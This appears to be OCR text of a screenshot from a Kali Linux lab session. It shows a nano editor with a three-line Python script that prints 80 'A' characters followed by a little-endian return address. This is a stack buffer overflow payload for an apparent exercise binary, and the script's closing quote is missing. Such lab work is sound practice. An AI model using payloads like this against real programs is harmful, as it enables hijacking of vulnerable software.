 thuthao@kali: ~/lab02_02
File Actions Edit View Help
GNU nano 8.2 h4
#!/usr/bin/python
#0×080484cb
print 'A' * 80 + '\xcb\x84\x04\x08
[ Read 3 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify